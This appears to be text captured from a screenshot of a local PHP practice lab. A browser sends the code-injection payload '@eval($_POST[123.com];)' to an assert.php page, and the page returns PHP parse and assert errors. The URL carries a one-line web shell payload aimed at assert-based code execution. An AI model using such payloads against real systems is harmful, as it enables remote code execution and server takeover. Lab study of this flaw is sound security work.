 不安全 | 192.168.33.4/code-i/assert.php?code=@eval($_POST[123.com];)
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译
Parse error: syntax error, unexpected 'com' (T_STRING), expecting ']' in C:\phpstudy\WWW\code-i\assert.php(5) : assert code on line 1
Catchable fatal error: assert(): Failure evaluating code: @eval($_POST[123.com];) in C:\phpstudy\WWW\code-i\assert.php on line 5